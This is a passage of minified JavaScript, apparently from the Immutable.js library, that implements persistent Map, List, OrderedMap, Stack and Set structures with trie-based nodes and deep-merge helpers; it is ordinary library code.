e(s,c){s.__iterate(function(i,s){return(!t||c<t)&&w(i)?e(i,c+1):(a++,!1===o(i,n?s:a-1,r)&&(u=!0)),!u},i)}(e,0),a},r.__iteratorUncached=function(r,o){if(o)return this.cacheResult().__iterator(r,o);var i=e.__iterator(r,o),a=[],u=0;return new H(function(){for(;i;){var e=i.next();if(!1===e.done){var s=e.value;if(r===B&&(s=s[1]),t&&!(a.length<t)||!w(s))return n?e:V(r,u++,s,e);a.push(i),i=s.__iterator(r,o)}else i=a.pop()}return{value:void 0,done:!0}})},r}function Be(e,t,n){t||(t=Ye);var r=S(e),o=0,i=e.toSeq().map(function(t,r){return[r,t,o++,n?n(t,r,e):t]}).valueSeq().toArray();return i.sort(function(e,n){return t(e[3],n[3])||e[2]-n[2]}).forEach(r?function(e,t){i[t].length=2}:function(e,t){i[t]=e[1]}),r?ee(i):k(e)?te(i):ne(i)}function Ue(e,t,n){if(t||(t=Ye),n){var r=e.toSeq().map(function(t,r){return[t,n(t,r,e)]}).reduce(function(e,n){return We(t,e[1],n[1])?n:e});return r&&r[0]}return e.reduce(function(e,n){return We(t,e,n)?n:e})}function We(e,t,n){var r=e(n,t);return 0===r&&n!==t&&(void 0===n||null===n||n!=n)||r>0}function qe(e,t,n,r){var o=Ge(e),i=new oe(n).map(function(e){return e.size});return o.size=r?i.max():i.min(),o.__iterate=function(e,t){for(var n,r=this.__iterator(L,t),o=0;!(n=r.next()).done&&!1!==e(n.value,o++,this););return o},o.__iteratorUncached=function(e,o){var i=n.map(function(e){return e=R(e),Y(o?e.reverse():e)}),a=0,u=!1;return new H(function(){var n;return u||(n=i.map(function(e){return e.next()}),u=r?n.every(function(e){return e.done}):n.some(function(e){return e.done})),u?{value:void 0,done:!0}:V(e,a++,t.apply(null,n.map(function(e){return e.value})))})},o}function He(e,t){return e===t?e:ce(e)?t:e.constructor(t)}function Ve(e){if(e!==Object(e))throw new TypeError("Expected [K, V] tuple: "+e)}function Ke(e){return S(e)?D:k(e)?F:N}function Ge(e){return Object.create((S(e)?ee:k(e)?te:ne).prototype)}function $e(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):J.prototype.cacheResult.call(this)}function Ye(e,t){return void 0===e&&void 0===t?0:void 0===e?1:void 0===t?-1:e>t?1:e<t?-1:0}function Xe(e,t){t=t||0;for(var n=Math.max(0,e.length-t),r=new Array(n),o=0;o<n;o++)r[o]=e[o+t];return r}function Qe(e,t){if(!e)throw new Error(t)}function Ze(e){Qe(e!==1/0,"Cannot perform this action with an infinite size.")}function Je(e){if(Z(e)&&"string"!=typeof e)return e;if(O(e))return e.toArray();throw new TypeError("Invalid keyPath: expected Ordered Collection or Array: "+e)}function et(e){return e&&(e.constructor===Object||void 0===e.constructor)}function tt(e){return x(e)||Array.isArray(e)||et(e)}function nt(e){try{return"string"==typeof e?JSON.stringify(e):String(e)}catch(t){return JSON.stringify(e)}}function rt(e,t){return x(e)?e.has(t):tt(e)&&Q.call(e,t)}function ot(e,t,n){return x(e)?e.get(t,n):rt(e,t)?"function"==typeof e.get?e.get(t):e[t]:n}function it(e){if(Array.isArray(e))return Xe(e);var t={};for(var n in e)Q.call(e,n)&&(t[n]=e[n]);return t}function at(e,t){if(!tt(e))throw new TypeError("Cannot update non-data-structure value: "+e);if(x(e)){if(!e.remove)throw new TypeError("Cannot update immutable value without .remove() method: "+e);return e.remove(t)}if(!Q.call(e,t))return e;var n=it(e);return Array.isArray(n)?n.splice(t,1):delete n[t],n}function ut(e,t,n){if(!tt(e))throw new TypeError("Cannot update non-data-structure value: "+e);if(x(e)){if(!e.set)throw new TypeError("Cannot update immutable value without .set() method: "+e);return e.set(t,n)}if(Q.call(e,t)&&n===e[t])return e;var r=it(e);return r[t]=n,r}function st(e,t,n,r){r||(r=n,n=void 0);var o=function e(t,n,r,o,i,a){var s=n===u;if(o===r.length){var c=s?i:n,l=a(c);return l===c?n:l}if(!s&&!tt(n))throw new TypeError("Cannot update within non-data-structure value in path ["+r.slice(0,o).map(nt)+"]: "+n);var f=r[o];var p=s?u:ot(n,f,u);var d=e(p===u?t:x(p),p,r,o+1,i,a);return d===p?n:d===u?at(n,f):ut(s?t?qt():{}:n,f,d)}(x(e),e,Je(t),0,n,r);return o===u?n:o}function ct(e,t,n){return st(e,t,u,function(){return n})}function lt(e,t){return ct(this,e,t)}function ft(e,t){return st(e,t,function(){return u})}function pt(e){return ft(this,e)}function dt(e,t,n,r){return st(e,[t],n,r)}function ht(e,t,n){return 1===arguments.length?e(this):dt(this,e,t,n)}function vt(e,t,n){return st(this,e,t,n)}function yt(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return mt(this,e)}function bt(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return mt(this,t,e)}function mt(e,t,n){for(var r=[],o=0;o<t.length;o++){var i=D(t[o]);0!==i.size&&r.push(i)}return 0===r.length?e:0!==e.size||e.__ownerID||1!==r.length?e.withMutations(function(e){for(var t=n?function(t,r){dt(e,r,u,function(e){return e===u?t:n(e,t,r)})}:function(t,n){e.set(n,t)},o=0;o<r.length;o++)r[o].forEach(t)}):e.constructor(r[0])}function gt(e,t,n){return _t(e,t,function(e){return function t(n,r,o){return tt(n)&&tt(r)?_t(n,[r],t):e?e(n,r,o):r}}(n))}function _t(e,t,n){if(!tt(e))throw new TypeError("Cannot merge into non-data-structure value: "+e);if(x(e))return e.mergeWith?e.mergeWith.apply(e,[n].concat(t)):e.concat.apply(e,t);for(var r=Array.isArray(e),o=e,i=r?F:D,a=r?function(t){o===e&&(o=it(o)),o.push(t)}:function(t,r){var i=Q.call(o,r),a=i&&n?n(o[r],t,r):t;i&&a===o[r]||(o===e&&(o=it(o)),o[r]=a)},u=0;u<t.length;u++)i(t[u]).forEach(a);return o}function xt(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return gt(this,e)}function wt(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return gt(this,t,e)}function St(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return st(this,e,qt(),function(e){return _t(e,t)})}function kt(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return st(this,e,qt(),function(e){return gt(e,t)})}function Ct(e){var t=this.asMutable();return e(t),t.wasAltered()?t.__ensureOwner(this.__ownerID):this}function Ot(){return this.__ownerID?this:this.__ensureOwner(new p)}function Et(){return this.__ensureOwner()}function Tt(){return this.__altered}Me.prototype.cacheResult=Ae.prototype.cacheResult=Pe.prototype.cacheResult=je.prototype.cacheResult=$e;var At=function(e){function t(t){return null===t||void 0===t?qt():Mt(t)&&!O(t)?t:qt().withMutations(function(n){var r=e(t);Ze(r.size),r.forEach(function(e,t){return n.set(t,e)})})}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return qt().withMutations(function(t){for(var n=0;n<e.length;n+=2){if(n+1>=e.length)throw new Error("Missing value for key: "+e[n]);t.set(e[n],e[n+1])}})},t.prototype.toString=function(){return this.__toString("Map {","}")},t.prototype.get=function(e,t){return this._root?this._root.get(0,void 0,e,t):t},t.prototype.set=function(e,t){return Ht(this,e,t)},t.prototype.remove=function(e){return Ht(this,e,u)},t.prototype.deleteAll=function(e){var t=R(e);return 0===t.size?this:this.withMutations(function(e){t.forEach(function(t){return e.remove(t)})})},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):qt()},t.prototype.sort=function(e){return yn(Be(this,e))},t.prototype.sortBy=function(e,t){return yn(Be(this,t,e))},t.prototype.__iterator=function(e,t){return new Lt(this,e,t)},t.prototype.__iterate=function(e,t){var n=this,r=0;return this._root&&this._root.iterate(function(t){return r++,e(t[1],t[0],n)},t),r},t.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?Wt(this.size,this._root,e,this.__hash):0===this.size?qt():(this.__ownerID=e,this.__altered=!1,this)},t}(D);function Mt(e){return!(!e||!e[Pt])}At.isMap=Mt;var Pt="@@__IMMUTABLE_MAP__@@",jt=At.prototype;jt[Pt]=!0,jt.delete=jt.remove,jt.removeAll=jt.deleteAll,jt.concat=jt.merge,jt.setIn=lt,jt.removeIn=jt.deleteIn=pt,jt.update=ht,jt.updateIn=vt,jt.merge=yt,jt.mergeWith=bt,jt.mergeDeep=xt,jt.mergeDeepWith=wt,jt.mergeIn=St,jt.mergeDeepIn=kt,jt.withMutations=Ct,jt.wasAltered=Tt,jt.asImmutable=Et,jt["@@transducer/init"]=jt.asMutable=Ot,jt["@@transducer/step"]=function(e,t){return e.set(t[0],t[1])},jt["@@transducer/result"]=function(e){return e.asImmutable()};var It=function(e,t){this.ownerID=e,this.entries=t};It.prototype.get=function(e,t,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(he(n,o[i][0]))return o[i][1];return r},It.prototype.update=function(e,t,n,r,o,i,a){for(var s=o===u,c=this.entries,l=0,d=c.length;l<d&&!he(r,c[l][0]);l++);var h=l<d;if(h?c[l][1]===o:s)return this;if(f(a),(s||!h)&&f(i),!s||1!==c.length){if(!h&&!s&&c.length>=Xt)return function(e,t,n,r){e||(e=new p);for(var o=new Nt(e,be(n),[n,r]),i=0;i<t.length;i++){var a=t[i];o=o.update(e,0,void 0,a[0],a[1])}return o}(e,c,r,o);var v=e&&e===this.ownerID,y=v?c:Xe(c);return h?s?l===d-1?y.pop():y[l]=y.pop():y[l]=[r,o]:y.push([r,o]),v?(this.entries=y,this):new It(e,y)}};var Rt=function(e,t,n){this.ownerID=e,this.bitmap=t,this.nodes=n};Rt.prototype.get=function(e,t,n,r){void 0===t&&(t=be(n));var i=1<<((0===e?t:t>>>e)&a),u=this.bitmap;return 0==(u&i)?r:this.nodes[$t(u&i-1)].get(e+o,t,n,r)},Rt.prototype.update=function(e,t,n,r,s,c,l){void 0===n&&(n=be(r));var f=(0===t?n:n>>>t)&a,p=1<<f,d=this.bitmap,h=0!=(d&p);if(!h&&s===u)return this;var v=$t(d&p-1),y=this.nodes,b=h?y[v]:void 0,m=Vt(b,e,t+o,n,r,s,c,l);if(m===b)return this;if(!h&&m&&y.length>=Qt)return function(e,t,n,r,o){for(var a=0,u=new Array(i),s=0;0!==n;s++,n>>>=1)u[s]=1&n?t[a++]:void 0;return u[r]=o,new Dt(e,a+1,u)}(e,y,d,f,m);if(h&&!m&&2===y.length&&Kt(y[1^v]))return y[1^v];if(h&&m&&1===y.length&&Kt(m))return m;var g=e&&e===this.ownerID,_=h?m?d:d^p:d|p,x=h?m?Yt(y,v,m,g):function(e,t,n){var r=e.length-1;if(n&&t===r)return e.pop(),e;for(var o=new Array(r),i=0,a=0;a<r;a++)a===t&&(i=1),o[a]=e[a+i];return o}(y,v,g):function(e,t,n,r){var o=e.length+1;if(r&&t+1===o)return e[t]=n,e;for(var i=new Array(o),a=0,u=0;u<o;u++)u===t?(i[u]=n,a=-1):i[u]=e[u+a];return i}(y,v,m,g);return g?(this.bitmap=_,this.nodes=x,this):new Rt(e,_,x)};var Dt=function(e,t,n){this.ownerID=e,this.count=t,this.nodes=n};Dt.prototype.get=function(e,t,n,r){void 0===t&&(t=be(n));var i=(0===e?t:t>>>e)&a,u=this.nodes[i];return u?u.get(e+o,t,n,r):r},Dt.prototype.update=function(e,t,n,r,i,s,c){void 0===n&&(n=be(r));var l=(0===t?n:n>>>t)&a,f=i===u,p=this.nodes,d=p[l];if(f&&!d)return this;var h=Vt(d,e,t+o,n,r,i,s,c);if(h===d)return this;var v=this.count;if(d){if(!h&&--v<Zt)return function(e,t,n,r){for(var o=0,i=0,a=new Array(n),u=0,s=1,c=t.length;u<c;u++,s<<=1){var l=t[u];void 0!==l&&u!==r&&(o|=s,a[i++]=l)}return new Rt(e,o,a)}(e,p,v,l)}else v++;var y=e&&e===this.ownerID,b=Yt(p,l,h,y);return y?(this.count=v,this.nodes=b,this):new Dt(e,v,b)};var Ft=function(e,t,n){this.ownerID=e,this.keyHash=t,this.entries=n};Ft.prototype.get=function(e,t,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(he(n,o[i][0]))return o[i][1];return r},Ft.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=be(r));var s=o===u;if(n!==this.keyHash)return s?this:(f(a),f(i),Gt(this,e,t,n,[r,o]));for(var c=this.entries,l=0,p=c.length;l<p&&!he(r,c[l][0]);l++);var d=l<p;if(d?c[l][1]===o:s)return this;if(f(a),(s||!d)&&f(i),s&&2===p)return new Nt(e,this.keyHash,c[1^l]);var h=e&&e===this.ownerID,v=h?c:Xe(c);return d?s?l===p-1?v.pop():v[l]=v.pop():v[l]=[r,o]:v.push([r,o]),h?(this.entries=v,this):new Ft(e,this.keyHash,v)};var Nt=function(e,t,n){this.ownerID=e,this.keyHash=t,this.entry=n};Nt.prototype.get=function(e,t,n,r){return he(n,this.entry[0])?this.entry[1]:r},Nt.prototype.update=function(e,t,n,r,o,i,a){var s=o===u,c=he(r,this.entry[0]);return(c?o===this.entry[1]:s)?this:(f(a),s?void f(i):c?e&&e===this.ownerID?(this.entry[1]=o,this):new Nt(e,this.keyHash,[r,o]):(f(i),Gt(this,e,t,be(r),[r,o])))},It.prototype.iterate=Ft.prototype.iterate=function(e,t){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(!1===e(n[t?o-r:r]))return!1},Rt.prototype.iterate=Dt.prototype.iterate=function(e,t){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var i=n[t?o-r:r];if(i&&!1===i.iterate(e,t))return!1}},Nt.prototype.iterate=function(e,t){return e(this.entry)};var zt,Lt=function(e){function t(e,t,n){this._type=t,this._reverse=n,this._stack=e._root&&Ut(e._root)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.next=function(){for(var e=this._type,t=this._stack;t;){var n=t.node,r=t.index++,o=void 0;if(n.entry){if(0===r)return Bt(e,n.entry)}else if(n.entries){if(r<=(o=n.entries.length-1))return Bt(e,n.entries[this._reverse?o-r:r])}else if(r<=(o=n.nodes.length-1)){var i=n.nodes[this._reverse?o-r:r];if(i){if(i.entry)return Bt(e,i.entry);t=this._stack=Ut(i,t)}continue}t=this._stack=this._stack.__prev}return{value:void 0,done:!0}},t}(H);function Bt(e,t){return V(e,t[0],t[1])}function Ut(e,t){return{node:e,index:0,__prev:t}}function Wt(e,t,n,r){var o=Object.create(jt);return o.size=e,o._root=t,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function qt(){return zt||(zt=Wt(0))}function Ht(e,t,n){var r,o;if(e._root){var i=l(s),a=l(c);if(r=Vt(e._root,e.__ownerID,0,void 0,t,n,i,a),!a.value)return e;o=e.size+(i.value?n===u?-1:1:0)}else{if(n===u)return e;o=1,r=new It(e.__ownerID,[[t,n]])}return e.__ownerID?(e.size=o,e._root=r,e.__hash=void 0,e.__altered=!0,e):r?Wt(o,r):qt()}function Vt(e,t,n,r,o,i,a,s){return e?e.update(t,n,r,o,i,a,s):i===u?e:(f(s),f(a),new Nt(t,r,[o,i]))}function Kt(e){return e.constructor===Nt||e.constructor===Ft}function Gt(e,t,n,r,i){if(e.keyHash===r)return new Ft(t,r,[e.entry,i]);var u,s=(0===n?e.keyHash:e.keyHash>>>n)&a,c=(0===n?r:r>>>n)&a,l=s===c?[Gt(e,t,n+o,r,i)]:(u=new Nt(t,r,i),s<c?[e,u]:[u,e]);return new Rt(t,1<<s|1<<c,l)}function $t(e){return e=(e=(858993459&(e-=e>>1&1431655765))+(e>>2&858993459))+(e>>4)&252645135,e+=e>>8,127&(e+=e>>16)}function Yt(e,t,n,r){var o=r?e:Xe(e);return o[t]=n,o}var Xt=i/4,Qt=i/2,Zt=i/4,Jt=function(e){function t(t){var n=cn();if(null===t||void 0===t)return n;if(en(t))return t;var r=e(t),a=r.size;return 0===a?n:(Ze(a),a>0&&a<i?sn(0,a,o,null,new rn(r.toArray())):n.withMutations(function(e){e.setSize(a),r.forEach(function(t,n){return e.set(n,t)})}))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.prototype.toString=function(){return this.__toString("List [","]")},t.prototype.get=function(e,t){if((e=h(this,e))>=0&&e<this.size){var n=pn(this,e+=this._origin);return n&&n.array[e&a]}return t},t.prototype.set=function(e,t){return function(e,t,n){if((t=h(e,t))!=t)return e;if(t>=e.size||t<0)return e.withMutations(function(e){t<0?dn(e,t).set(0,n):dn(e,0,t+1).set(t,n)});t+=e._origin;var r=e._tail,o=e._root,i=l(c);t>=hn(e._capacity)?r=ln(r,e.__ownerID,0,t,n,i):o=ln(o,e.__ownerID,e._level,t,n,i);if(!i.value)return e;if(e.__ownerID)return e._root=o,e._tail=r,e.__hash=void 0,e.__altered=!0,e;return sn(e._origin,e._capacity,e._level,o,r)}(this,e,t)},t.prototype.remove=function(e){return this.has(e)?0===e?this.shift():e===this.size-1?this.pop():this.splice(e,1):this},t.prototype.insert=function(e,t){return this.splice(e,0,t)},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=o,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):cn()},t.prototype.push=function(){var e=arguments,t=this.size;return this.withMutations(function(n){dn(n,0,t+e.length);for(var r=0;r<e.length;r++)n.set(t+r,e[r])})},t.prototype.pop=function(){return dn(this,0,-1)},t.prototype.unshift=function(){var e=arguments;return this.withMutations(function(t){dn(t,-e.length);for(var n=0;n<e.length;n++)t.set(n,e[n])})},t.prototype.shift=function(){return dn(this,1)},t.prototype.concat=function(){for(var t=arguments,n=[],r=0;r<arguments.length;r++){var o=t[r],i=e("string"!=typeof o&&G(o)?o:[o]);0!==i.size&&n.push(i)}return 0===n.length?this:0!==this.size||this.__ownerID||1!==n.length?this.withMutations(function(e){n.forEach(function(t){return t.forEach(function(t){return e.push(t)})})}):this.constructor(n[0])},t.prototype.setSize=function(e){return dn(this,0,e)},t.prototype.slice=function(e,t){var n=this.size;return y(e,t,n)?this:dn(this,b(e,n),m(t,n))},t.prototype.__iterator=function(e,t){var n=t?this.size:0,r=un(this,t);return new H(function(){var o=r();return o===an?{value:void 0,done:!0}:V(e,t?--n:n++,o)})},t.prototype.__iterate=function(e,t){for(var n,r=t?this.size:0,o=un(this,t);(n=o())!==an&&!1!==e(n,t?--r:r++,this););return r},t.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?sn(this._origin,this._capacity,this._level,this._root,this._tail,e,this.__hash):0===this.size?cn():(this.__ownerID=e,this.__altered=!1,this)},t}(F);function en(e){return!(!e||!e[tn])}Jt.isList=en;var tn="@@__IMMUTABLE_LIST__@@",nn=Jt.prototype;nn[tn]=!0,nn.delete=nn.remove,nn.merge=nn.concat,nn.setIn=lt,nn.deleteIn=nn.removeIn=pt,nn.update=ht,nn.updateIn=vt,nn.mergeIn=St,nn.mergeDeepIn=kt,nn.withMutations=Ct,nn.wasAltered=Tt,nn.asImmutable=Et,nn["@@transducer/init"]=nn.asMutable=Ot,nn["@@transducer/step"]=function(e,t){return e.push(t)},nn["@@transducer/result"]=function(e){return e.asImmutable()};var rn=function(e,t){this.array=e,this.ownerID=t};rn.prototype.removeBefore=function(e,t,n){if(n===t?1<<t:0===this.array.length)return this;var r=n>>>t&a;if(r>=this.array.length)return new rn([],e);var i,u=0===r;if(t>0){var s=this.array[r];if((i=s&&s.removeBefore(e,t-o,n))===s&&u)return this}if(u&&!i)return this;var c=fn(this,e);if(!u)for(var l=0;l<r;l++)c.array[l]=void 0;return i&&(c.array[r]=i),c},rn.prototype.removeAfter=function(e,t,n){if(n===(t?1<<t:0)||0===this.array.length)return this;var r,i=n-1>>>t&a;if(i>=this.array.length)return this;if(t>0){var u=this.array[i];if((r=u&&u.removeAfter(e,t-o,n))===u&&i===this.array.length-1)return this}var s=fn(this,e);return s.array.splice(i+1),r&&(s.array[i]=r),s};var on,an={};function un(e,t){var n=e._origin,r=e._capacity,a=hn(r),u=e._tail;return s(e._root,e._level,0);function s(e,c,l){return 0===c?function(e,o){var s=o===a?u&&u.array:e&&e.array,c=o>n?0:n-o,l=r-o;l>i&&(l=i);return function(){if(c===l)return an;var e=t?--l:c++;return s&&s[e]}}(e,l):function(e,a,u){var c,l=e&&e.array,f=u>n?0:n-u>>a,p=1+(r-u>>a);p>i&&(p=i);return function(){for(;;){if(c){var e=c();if(e!==an)return e;c=null}if(f===p)return an;var n=t?--p:f++;c=s(l&&l[n],a-o,u+(n<<a))}}}(e,c,l)}}function sn(e,t,n,r,o,i,a){var u=Object.create(nn);return u.size=t-e,u._origin=e,u._capacity=t,u._level=n,u._root=r,u._tail=o,u.__ownerID=i,u.__hash=a,u.__altered=!1,u}function cn(){return on||(on=sn(0,0,o))}function ln(e,t,n,r,i,u){var s,c=r>>>n&a,l=e&&c<e.array.length;if(!l&&void 0===i)return e;if(n>0){var p=e&&e.array[c],d=ln(p,t,n-o,r,i,u);return d===p?e:((s=fn(e,t)).array[c]=d,s)}return l&&e.array[c]===i?e:(f(u),s=fn(e,t),void 0===i&&c===s.array.length-1?s.array.pop():s.array[c]=i,s)}function fn(e,t){return t&&e&&t===e.ownerID?e:new rn(e?e.array.slice():[],t)}function pn(e,t){if(t>=hn(e._capacity))return e._tail;if(t<1<<e._level+o){for(var n=e._root,r=e._level;n&&r>0;)n=n.array[t>>>r&a],r-=o;return n}}function dn(e,t,n){void 0!==t&&(t|=0),void 0!==n&&(n|=0);var r=e.__ownerID||new p,i=e._origin,u=e._capacity,s=i+t,c=void 0===n?u:n<0?u+n:i+n;if(s===i&&c===u)return e;if(s>=c)return e.clear();for(var l=e._level,f=e._root,d=0;s+d<0;)f=new rn(f&&f.array.length?[void 0,f]:[],r),d+=1<<(l+=o);d&&(s+=d,i+=d,c+=d,u+=d);for(var h=hn(u),v=hn(c);v>=1<<l+o;)f=new rn(f&&f.array.length?[f]:[],r),l+=o;var y=e._tail,b=v<h?pn(e,c-1):v>h?new rn([],r):y;if(y&&v>h&&s<u&&y.array.length){for(var m=f=fn(f,r),g=l;g>o;g-=o){var _=h>>>g&a;m=m.array[_]=fn(m.array[_],r)}m.array[h>>>o&a]=y}if(c<u&&(b=b&&b.removeAfter(r,0,c)),s>=v)s-=v,c-=v,l=o,f=null,b=b&&b.removeBefore(r,0,s);else if(s>i||v<h){for(d=0;f;){var x=s>>>l&a;if(x!==v>>>l&a)break;x&&(d+=(1<<l)*x),l-=o,f=f.array[x]}f&&s>i&&(f=f.removeBefore(r,l,s-d)),f&&v<h&&(f=f.removeAfter(r,l,v-d)),d&&(s-=d,c-=d)}return e.__ownerID?(e.size=c-s,e._origin=s,e._capacity=c,e._level=l,e._root=f,e._tail=b,e.__hash=void 0,e.__altered=!0,e):sn(s,c,l,f,b)}function hn(e){return e<i?0:e-1>>>o<<o}var vn,yn=function(e){function t(e){return null===e||void 0===e?gn():bn(e)?e:gn().withMutations(function(t){var n=D(e);Ze(n.size),n.forEach(function(e,n){return t.set(n,e)})})}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.prototype.toString=function(){return this.__toString("OrderedMap {","}")},t.prototype.get=function(e,t){var n=this._map.get(e);return void 0!==n?this._list.get(n)[1]:t},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):gn()},t.prototype.set=function(e,t){return _n(this,e,t)},t.prototype.remove=function(e){return _n(this,e,u)},t.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},t.prototype.__iterate=function(e,t){var n=this;return this._list.__iterate(function(t){return t&&e(t[1],t[0],n)},t)},t.prototype.__iterator=function(e,t){return this._list.fromEntrySeq().__iterator(e,t)},t.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e),n=this._list.__ensureOwner(e);return e?mn(t,n,e,this.__hash):0===this.size?gn():(this.__ownerID=e,this._map=t,this._list=n,this)},t}(At);function bn(e){return Mt(e)&&O(e)}function mn(e,t,n,r){var o=Object.create(yn.prototype);return o.size=e?e.size:0,o._map=e,o._list=t,o.__ownerID=n,o.__hash=r,o}function gn(){return vn||(vn=mn(qt(),cn()))}function _n(e,t,n){var r,o,a=e._map,s=e._list,c=a.get(t),l=void 0!==c;if(n===u){if(!l)return e;s.size>=i&&s.size>=2*a.size?(r=(o=s.filter(function(e,t){return void 0!==e&&c!==t})).toKeyedSeq().map(function(e){return e[0]}).flip().toMap(),e.__ownerID&&(r.__ownerID=o.__ownerID=e.__ownerID)):(r=a.remove(t),o=c===s.size-1?s.pop():s.set(c,void 0))}else if(l){if(n===s.get(c)[1])return e;r=a,o=s.set(c,[t,n])}else r=a.set(t,s.size),o=s.set(s.size,[t,n]);return e.__ownerID?(e.size=r.size,e._map=r,e._list=o,e.__hash=void 0,e):mn(r,o)}yn.isOrderedMap=bn,yn.prototype[j]=!0,yn.prototype.delete=yn.prototype.remove;var xn=function(e){function t(e){return null===e||void 0===e?En():wn(e)?e:En().pushAll(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.prototype.toString=function(){return this.__toString("Stack [","]")},t.prototype.get=function(e,t){var n=this._head;for(e=h(this,e);n&&e--;)n=n.next;return n?n.value:t},t.prototype.peek=function(){return this._head&&this._head.value},t.prototype.push=function(){var e=arguments;if(0===arguments.length)return this;for(var t=this.size+arguments.length,n=this._head,r=arguments.length-1;r>=0;r--)n={value:e[r],next:n};return this.__ownerID?(this.size=t,this._head=n,this.__hash=void 0,this.__altered=!0,this):On(t,n)},t.prototype.pushAll=function(t){if(0===(t=e(t)).size)return this;if(0===this.size&&wn(t))return t;Ze(t.size);var n=this.size,r=this._head;return t.__iterate(function(e){n++,r={value:e,next:r}},!0),this.__ownerID?(this.size=n,this._head=r,this.__hash=void 0,this.__altered=!0,this):On(n,r)},t.prototype.pop=function(){return this.slice(1)},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):En()},t.prototype.slice=function(t,n){if(y(t,n,this.size))return this;var r=b(t,this.size);if(m(n,this.size)!==this.size)return e.prototype.slice.call(this,t,n);for(var o=this.size-r,i=this._head;r--;)i=i.next;return this.__ownerID?(this.size=o,this._head=i,this.__hash=void 0,this.__altered=!0,this):On(o,i)},t.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?On(this.size,this._head,e,this.__hash):0===this.size?En():(this.__ownerID=e,this.__altered=!1,this)},t.prototype.__iterate=function(e,t){var n=this;if(t)return new oe(this.toArray()).__iterate(function(t,r){return e(t,r,n)},t);for(var r=0,o=this._head;o&&!1!==e(o.value,r++,n);)o=o.next;return r},t.prototype.__iterator=function(e,t){if(t)return new oe(this.toArray()).__iterator(e,t);var n=0,r=this._head;return new H(function(){if(r){var t=r.value;return r=r.next,V(e,n++,t)}return{value:void 0,done:!0}})},t}(F);function wn(e){return!(!e||!e[kn])}xn.isStack=wn;var Sn,kn="@@__IMMUTABLE_STACK__@@",Cn=xn.prototype;function On(e,t,n,r){var o=Object.create(Cn);return o.size=e,o._head=t,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function En(){return Sn||(Sn=On(0))}function Tn(e,t){if(e===t)return!0;if(!w(t)||void 0!==e.size&&void 0!==t.size&&e.size!==t.size||void 0!==e.__hash&&void 0!==t.__hash&&e.__hash!==t.__hash||S(e)!==S(t)||k(e)!==k(t)||O(e)!==O(t))return!1;if(0===e.size&&0===t.size)return!0;var n=!C(e);if(O(e)){var r=e.entries();return t.every(function(e,t){var o=r.next().value;return o&&he(o[1],e)&&(n||he(o[0],t))})&&r.next().done}var o=!1;if(void 0===e.size)if(void 0===t.size)"function"==typeof e.cacheResult&&e.cacheResult();else{o=!0;var i=e;e=t,t=i}var a=!0,s=t.__iterate(function(t,r){if(n?!e.has(t):o?!he(t,e.get(r,u)):!he(e.get(r,u),t))return a=!1,!1});return a&&e.size===s}function An(e,t){var n=function(n){e.prototype[n]=t[n]};return Object.keys(t).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(t).forEach(n),e}function Mn(e){return tt(e)?J(e).map(Mn).toJSON():e}Cn[kn]=!0,Cn.shift=Cn.pop,Cn.unshift=Cn.push,Cn.unshiftAll=Cn.pushAll,Cn.withMutations=Ct,Cn.wasAltered=Tt,Cn.asImmutable=Et,Cn["@@transducer/init"]=Cn.asMutable=Ot,Cn["@@transducer/step"]=function(e,t){return e.unshift(t)},Cn["@@transducer/result"]=function(e){return e.asImmutable()};var Pn=function(e){function t(t){return null===t||void 0===t?zn():jn(t)&&!O(t)?t:zn().withMutations(function(n){var r=e(t);Ze(r.size),r.forEach(function(e){return n.add(e)})})}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.fromKeys=function(e){return this(D(e).keySeq())},t.intersect=function(e){return(e=R(e).toArray()).length?Dn.intersect.apply(t(e.pop()),e):zn()},t.union=function(e){return(e=R(e).toArray()).length?Dn.union.apply(t(e.pop()),e):zn()},t.prototype.toString=function(){return this.__toString("Set {","}")},t.prototype.has=function(e){return this._map.has(e)},t.prototype.add=function(e){return Fn(this,this._map.set(e,e))},t.prototype.remove=function(e){return Fn(this,this._map.remove(e))},t.prototype.clear=function(){return Fn(this,this._map.clear())},t.prototype.union=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];return 